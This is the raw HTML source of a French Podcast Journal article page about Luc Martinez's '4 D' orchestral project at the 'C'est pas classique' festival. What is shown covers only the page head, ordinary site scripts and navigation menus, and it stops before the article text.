

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podcastjournal.net/L-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html
body_size: 21791
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="fr" lang="fr">
<head>
<title>L'orchestral 4 D de Luc Martinez fait ses premiers pas à 'c'est pas classique'</title>
 
<meta http-equiv="Content-Type" content="text/html; Charset=UTF-8" />
<meta name="author" lang="fr" content="Lea Raso della Volta" />
<meta name="keywords" content="4 D, Alpes-Maritimes, Beethoven, c'est pas classique, Luc Martinez, orchestre" />
<meta name="description" content="Lors de la conférence de presse qui s’est déroulée dans le cadre majestueux du Palais des Rois sardes, le Docteur Alain Frère le &quot;Monsieur culture du Conseil général des Alpes-Maritimes&quot; a eu recour..." />

<meta name="geo.position" content="43.5508728;7.0105934" />
<meta property="og:url" content="https://www.podcastjournal.net/L-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html" />
<meta name="image" property="og:image" content="https://www.podcastjournal.net/photo/art/default/1688756-2279673.jpg?v=1289535609" />
<meta property="og:type" content="article" />
<meta property="og:title" content="L'orchestral 4 D de Luc Martinez fait ses premiers pas à 'c'est pas classique'" />
<meta property="og:description" content="Lors de la conférence de presse qui s’est déroulée dans le cadre majestueux du Palais des Rois sardes, le Docteur Alain Frère le &quot;Monsieur culture du Conseil général des Alpes-Maritimes&quot; a eu recours à une métaphore culinaire pour expliquer le succès grandissant de &quot;C'est pas classique&quot; qui aura..." />
<meta property="og:site_name" content="Podcast Journal, l'information internationale diffusée en podcast" />
<meta property="og:latitude" content="43.5508728" />
<meta property="og:longitude" content="7.0105934" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://www.podcastjournal.net/photo/art/default/1688756-2279673.jpg?v=1289535609" />
<meta property="twitter:title" content="L'orchestral 4 D de Luc Martinez fait ses premiers pas à 'c'est pa..." />
<meta property="twitter:description" content="Lors de la conférence de presse qui s’est déroulée dans le cadre majestueux du Palais des Rois sardes, le Docteur Alain Frère le &quot;Monsieur culture du Conseil général des Alpes-Maritimes&quot; a eu recour..." />
<meta property="fb:app_id" content="100603546654254" />
<link rel="stylesheet" href="/var/style/style_3.css?v=1629737506" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/assets/css/gbfonts.min.css?v=1724246908" type="text/css">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link id="css-responsive" rel="stylesheet" href="/_public/css/responsive.min.css?v=1731587507" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103_responsive.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141301.css?v=1554196172" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141305.css?v=1550679323" type="text/css" />
<link rel="canonical" href="https://www.podcastjournal.net/L-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html" />
<link rel="amphtml" href="https://www.podcastjournal.net/L-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.amp.html" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/xml/syndication.rss" />
<link rel="alternate" type="application/atom+xml" title="ATOM" href="/xml/atom.xml" />
<link rel="icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
 
<!-- Google file -->
<meta name="google-site-verification" content="LcnIHOiu5DMD7sv6AEqNeKKLD0ASyVqVKw9_UPdrGSU" />
 
<!-- Yahoo tags -->
<META name="y_key" content="2fd8e1387c11e0c4" >
 
<!-- Msn tags -->
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<script src="/_public/js/jquery-1.8.3.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/form.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_facebook.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_fonctions.js?v=1731587507" type="text/javascript"></script>
<script type="text/javascript" src="//platform.linkedin.com/in.js">lang:fr_FR</script>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
selected_page = ['article', ''];
selected_page = ['article', '1688756'];
var deploye8141236 = true;

function sfHover_8141236(id) {
	var func = 'hover';
	if ($('#css-responsive').length && parseInt($(window).width()) <= 800) { 
		func = 'click';
	}

	$('#' + id + ' li' + (func == 'click' ? ' > a' : '')).on(func, 
		function(e) { 
			var obj  = (func == 'click' ? $(this).parent('li') :  $(this));
			if (func == 'click') {
				$('#' + id + ' > li').each(function(index) { 
					if ($(this).attr('id') != obj.attr('id') && !$(this).find(obj).length) {
						$(this).find(' > ul:visible').each(function() { $(this).hide(); });
					}
				});
			}
			if(func == 'click' || e.type == 'mouseenter') { 
				if (obj.find('ul:first:hidden').length)	{
					sfHoverShow_8141236(obj); 
				} else if (func == 'click') {
					sfHoverHide_8141236(obj);
				}
				if (func == 'click' && obj.find('ul').length)	return false; 
			}
			else if (e.type == 'mouseleave') { sfHoverHide_8141236(obj); }
		}
	);
}
function sfHoverShow_8141236(obj) {
	obj.addClass('sfhover').css('z-index', 1000); obj.find('ul:first:hidden').each(function() { if ($(this).hasClass('lvl0')) $(this).show(); else $(this).show(); });
}
function sfHoverHide_8141236(obj) {
	obj.find('ul:visible').each(function() { if ($(this).hasClass('lvl0')) $(this).hide(); else $(this).hide();});
}

 var GBRedirectionMode = 'IF_FOUND';
/*--*//*]]>*/

</script>
 
<!-- Perso tags -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'fr'} </script>
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>

<!-- Google Translate Widget -->
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement(
{
pageLanguage: 'en',
includedLanguages: 'en,fr,es,ru', // Languages: English, French, Spanish, Russian
layout: google.translate.TranslateElement.InlineLayout.SIMPLE
},
'google_translate_element'
);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<style type="text/css">
.mod_8141301 img, .mod_8141301 embed, .mod_8141301 table {
	 max-width: 759px;
}

.mod_8141301 .mod_8141301_pub {
	 min-width: 759px;
}

.mod_8141301 .mod_8141301_pub .cel1 {
	 padding: 0;
}

.mod_8141301 .photo.left .mod_8141301_pub, .mod_8141301 .photo.right .mod_8141301_pub {
	 min-width: 379px; margin: 15px 10px;
}

.mod_8141301 .photo.left .mod_8141301_pub {
	 margin-left: 0;
}

.mod_8141301 .photo.right .mod_8141301_pub {
	 margin-right: 0;
}

.mod_8141301 .para_2279673 .photo {
	 position: relative;
}

.mod_8141301 .para_2279844 .photo {
	 position: relative;
}

.mod_8141301 .para_2279853 .photo {
	 position: relative;
}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138024944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138024944-1');
</script>

 
</head>

<body class="mep3 home">
<div class="stickyzone">

<div class="z_col130_td_inner">
<div id="z_col130" class="full">
<div class="z_col130_inner">
</div>
</div>
</div>
</div>
<div id="z_col_130_responsive" class="responsive-menu">


<!-- MOBI_swipe 11417418 -->
<div id="mod_11417418" class="mod_11417418 wm-module fullbackground  module-MOBI_swipe">
	 <div class="entete"><div class="fullmod">
		 <span>Podcast Journal, l'information internationale diffusée en podcast</span>
	 </div></div>
	<div class="cel1">
		 <ul>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/index.php"><a href="http://www.podcastjournal.net/index.php" >			 <span>
			 Accueil
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html"><a href="http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html" >			 <span>
			 Articles par thème ou pays
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,291490"><a href="/EMISSIONS-A-PODCASTER_r212.html" >			 <span>
			 Émissions à podcaster
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,450319"><a href="/Ecoutez-un-regard-decale_r221.html" >			 <span>
			 Écoutez un regard décalé
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,262436"><a href="/Dessins-de-presse_r207.html" >			 <span>
			 Dessins de presse
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,204311"><a href="/L-image-du-jour_r197.html" >			 <span>
			 L'image du jour
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/notes/"><a href="http://www.podcastjournal.net/notes/" >			 <span>
			 Brèves
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,121533"><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" >			 <span>
			 Who's Who multimédia
			 </span>
</a></li>
			 <li class="liens" data-link="agenda,all"><a href="/agenda/" >			 <span>
			 Agenda
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/classifieds"><a href="http://www.podcastjournal.net/classifieds" >			 <span>
			 Annonces
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/forum"><a href="http://www.podcastjournal.net/forum" >			 <span>
			 Forum
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/submit/"><a href="http://www.podcastjournal.net/submit/" >			 <span>
			 Soumettre un article journalistique ou un dessin de presse
			 </span>
</a></li>
		 </ul>
	</div>
</div>
</div>
<div id="main-responsive">

<div class="z_col0_td_inner z_td_colonne">
<!-- ********************************************** ZONE TITRE FULL ***************************************** -->
	 <div id="z_col0" class="full z_colonne">
		 <div class="z_col0_inner">
<div id="z_col0_responsive" class="module-responsive">

<!-- MOBI_titre 11417417 -->
<div id="mod_11417417" class="mod_11417417 module-MOBI_titre">
<div class="tablet-bg">
<div onclick="swipe()" class="swipe gbicongeneric icon-gbicongeneric-button-swipe-list"></div>
	 <div class="titre"><a href="https://www.podcastjournal.net">Podcast Journal</a></div>
</div>
</div>
</div>
<div id="mod_26922371" class="mod_26922371 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-2" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_static 26922428 -->
<div id="ecart_before_26922428" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922428" class="mod_26922428 wm-module fullbackground  menu_static colonne-b background-cell- ">
	 <ul class="menu_ligne"><li class="fullmod"><ul>
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/Bienvenue-sur-le-Podcast-Journal_a4423.html" data-link="article,1904884" >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Devenir partenaire
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre  last">
			 <a href="http://www.podcastjournal.net/admin" data-link="externe,http://www.podcastjournal.net/admin" target="_blank">
				 Accès rédacteurs
			 </a>
		 </li>
	 </ul></li>
	 </ul>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
<td class="celcombo3">
<!-- date 26922474 -->
<div id="ecart_before_26922474" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922474" class="mod_26922474 wm-module fullbackground "><div class="fullmod">
	 <div class="date"></div>
	 <div class="clear"></div>
</div></div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922371" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_26922720" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922720" class="mod_26922720 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-3" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- titre 26922760 -->
<div id="ecart_before_26922760" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922760" class="mod_26922760 wm-module fullbackground "><div class="fullmod">
	 <div class="titre_image"><a href="https://www.podcastjournal.net/"><img src="/photo/titre_26922760.png?v=1550678249" alt="Podcast Journal" title="Podcast Journal" class="image"/></a></div>
</div></div>
</td>
<td class="celcombo2">
<!-- slogan 43238521 -->
<div id="ecart_before_43238521" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_43238521" class="mod_43238521 wm-module fullbackground "><div class="fullmod">
	 <div class="slogan">Média d'information international diffusé en podcast 🎙️</div>
</div></div>

</td>
<td class="celcombo3">
<!-- services_web2 26922800 -->
<div id="ecart_before_26922800" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922800" class="mod_26922800 wm-module fullbackground  services_web2">
		 <div class="cel1">
					 <div class="lien">
						 <a href="https://www.facebook.com/PodcastJournal.net/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/facebook.png" alt="Facebook" title="Facebook" /></a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/twitter.png" alt="Twitter" title="Twitter" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/instagram.png" alt="Instagram" title="Instagram" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.podcastjournal.net/newsletter" style="height: 52px; line-height: 52px" ><img src="/_images/services_web2/set4/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922720" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_8141235" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141235" class="mod_8141235 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-1" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_deployable 8141236 -->
<div id="ecart_before_8141236" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141236" class="mod_8141236 module-menu_deployable wm-module fullbackground  colonne-b type-1 background-cell- " >
	 <div class="main_menu"><div class="fullmod">
		 <ul id="menuliste_8141236">
			 <li data-link="home," class=" titre first" id="menuliste_8141236_1"><a href="https://www.podcastjournal.net/" >Accueil</a></li>
			 <li data-link="rubrique,121526" class=" titre" id="menuliste_8141236_2"><a href="/Rubriques-thematiques_r4.html" >Thématiques</a>
			 	 <ul class="lvl0 ">
					 <li class="stitre responsive" style="display:none"><a href="/Rubriques-thematiques_r4.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Thématiques</a></li>
					 <li data-link="rubrique,242585" class=" stitre" ><a href="/EDITORIAL_r204.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éditorial</a></li>
					 <li data-link="rubrique,121633" class=" stitre" ><a href="/POLITIQUE-ET-SOCIETE_r50.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Politique et société</a></li>
					 <li data-link="rubrique,121599" class=" stitre" ><a href="/ECONOMIE_r21.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Économie</a></li>
					 <li data-link="rubrique,121630" class=" stitre" ><a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Nature et développement durable</a></li>
					 <li data-link="rubrique,121600" class=" stitre" ><a href="/ART-ET-CULTURE_r22.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Art et culture</a></li>
					 <li data-link="rubrique,121640" class=" stitre" ><a href="/SCIENCE-ET-HIGH-TECH_r55.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Science et high-tech</a></li>
					 <li data-link="rubrique,132578" class=" stitre" ><a href="/Articles_r143.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éducation</a></li>
					 <li data-link="rubrique,121635" class=" stitre" ><a href="/SANTE-ET-MEDECINE_r52.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Santé et médecine</a></li>
					 <li data-link="rubrique,121636" class=" stitre" ><a href="/GASTRONOMIE_r53.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Gastronomie</a></li>
					 <li data-link="rubrique,121637" class=" stitre" ><a href="/VIE-QUOTIDIENNE_r54.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Vie quotidienne</a></li>
					 <li data-link="rubrique,121641" class=" stitre" ><a href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Célébrités, mode et lifestyle</a></li>
					 <li data-link="rubrique,121533" class=" stitre" ><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Who's Who® multimédia</a></li>
					 <li data-link="rubrique,121618" class=" stitre" ><a href="/SPORT_r38.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Sport</a></li>
					 <li data-link="rubrique,180155" class=" stitre" ><a href="/AUTO-MOTO-BATEAU-AVION_r162.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Auto, moto, bateau, avion</a></li>
					 <li data-link="rubrique,128202" class=" stitre" ><a href="/INSOLITE-ET-FAITS-DIVERS_r125.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Faits divers et insolite</a></li>
					 <li data-link="rubrique,124128" class=" stitre" ><a href="/VOYAGES-ET-TOURISME_r86.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Voyages</a></li>
					 <li data-link="rubrique,128204" class=" stitre" ><a href="/HUMOUR_r126.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Humour</a></li>
					 <li data-link="rubrique,128205" class=" stitre" ><a href="/JEUX_r127.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeux</a></li>
					 <li data-link="rubrique,192106" class=" stitre" ><a href="/JEUNES_r192.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeunes</a></li>
					 <li data-link="rubrique,121643" class=" stitre" ><a href="/EPHEMERIDES-LOISIRS_r58.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éphémérides, loisirs</a></li>
					 <li data-link="breve," class=" stitre" ><a href="/notes/" ><span class="fake-margin" style="display:none">&nbsp;</span>Brèves</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/animal" class=" stitre slast" ><a href="http://www.podcastjournal.net/animal"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Podcast Journal Animal</a></li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_3"><a href="#" >Infos par pays </a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Europe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=albanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=albanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Albanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=allemagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=allemagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Allemagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=andorre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=andorre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Andorre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=autriche" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=autriche" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Autriche</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belgique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belgique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belgique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bielorussie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bielorussie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Biélorussie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bosnie-Herzégovine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bulgarie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bulgarie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bulgarie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chypre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chypre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chypre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=croatie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=croatie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Croatie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=danemark" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=danemark" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Danemark</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=espagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=espagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Espagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=estonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=estonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Estonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=finlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=finlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Finlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=france" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a>
							 	 <ul class="lvlchildren ">
									 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guadeloupe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guadeloupe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guadeloupe (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyane" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyane" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyane (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>La Réunion (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mayotte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mayotte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mayotte (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=martinique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=martinique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Martinique (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Calédonie (Océanie)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Polynésie française (Océanie)</a></li>
								 </ul>
							 </li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grece" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grece" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grèce</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=hongrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=hongrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Hongrie</a></li>
